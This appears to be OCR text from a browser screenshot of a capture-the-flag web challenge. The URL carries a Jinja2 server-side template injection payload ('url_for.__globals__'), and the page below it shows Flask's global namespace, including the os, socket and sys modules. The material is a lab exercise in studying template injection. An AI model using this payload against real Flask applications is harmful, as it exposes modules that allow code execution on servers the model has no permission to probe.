 shrine.chal.ctf.westerns.tokyo/
view-source:shrine.chal.ctf.wes
Merlin (own)
Not Secure
shrine.chal.ctf.westerns.tokyo/shrine/%7B%7B%20url_for.__globals__%20%7D%7D
app 4/5
'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDe
'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class
'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>,
'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>,
'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class
'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>,
'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>,
'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>,
'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D
(i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2018 Python Software Foundation. All Rights Reserved.
Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope
Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the
full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, 'os': <module 'os' from '/usr/local/lib/python3.7/os.py'>,
'socket': <module 'socket' from '/usr/local/lib/python3.7/socket.py'>, 'sys': <module 'sys' (built-in)>, 'pkgutil': <module 'pkgutil' from
'/usr/local/lib/python3.7/pkgutil.py'>, 'posixpath': <module 'posixpath' from '/usr/local/lib/python3.7/posixpath.py'>, 'mimetypes': <module 'mimetypes'
from '/usr/local/lib/python3.7/mimetypes.py'>, 'time': <built-in function time>, 'adler32': <built-in function adler32>, 'RLock': <function RLock at
0x7fe7513c49d8>, 'unicodedata': <module 'unicodedata' from '/usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so'>,
'BuildError': <class 'werkzeug.routing.BuildError'>, 'update_wrapper': <function update_wrapper at 0x7fe7536f8ea0>, 'url_quote': <function url_quote at
0x7fe750aca488>, 'Headers': <class 'werkzeug.datastructures.Headers'>, 'Range': <class 'werkzeug.datastructures.Range'>, 'BadRequest': <class
'werkzeug.exceptions.BadRequest'>, 'NotFound': <class 'werkzeug.exceptions.NotFound'>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'wrap_file': <function wrap_file at 0x7fe750ace9d8>, 'FileSystemLoader': <class
'jinja2.loaders.FileSystemLoader'>, 'message_flashed': <flask.signals._FakeSignal object at 0x7fe74fc8cda0>, 'session': <NullSession {}>,
'_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe750a42fd0>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe74fc7f128>,
'current_app': <Flask 'app'>, 'request': <Request 'http://shrine.chal.ctf.westerns.tokyo/shrine/{{ url_for.__globals__ }}' [GET]>, 'string_types': (<class
'str'>,), 'text_type': <class 'str'>, 'PY2': False, '_missing': <object object at 0x7fe75907a7b0>, '_os_alt_seps': [], 'get_env': <function get_env at
0x7fe74fc89730>, 'get_debug_flag': <function get_debug_flag at 0x7fe74fc89840>, 'get_load_dotenv': <function get_load_dotenv at 0x7fe74fc89ae8>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fe74fc89b70>, 'stream_with_context': <function stream_with_context at
0x7fe74fc89bf8>, 'make_response': <function make_response at 0x7fe74fc89c80>, 'url_for': <function url_for at 0x7fe74fc89d08>,
'get_template_attribute': <function get_template_attribute at 0x7fe74fc89d90>, 'flash': <function flash at 0x7fe74fc89e18>, 'get_flashed_messages':
<function get_flashed_messages at 0x7fe74fc89ea0>, 'send_file': <function send_file at 0x7fe74fc89f28>, 'safe_join': <function safe_join at
0x7fe74fc9b048>, 'send_from_directory': <function send_from_directory at 0x7fe74fc9b0d0>, 'get_root_path': <function get_root_path at
0x7fe74fc9b158>, '_matching_loader_thinks_module_is_package': <function _matching_loader_thinks_module_is_package at 0x7fe74fc9b1e0>,
'find_package': <function find_package at 0x7fe74fc9b268>, 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>,
'_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'total_seconds': <function total_seconds at 0x7fe74fc9b2f0>, 'is_ip': <function
is_ip at 0x7fe74fc9b9d8>}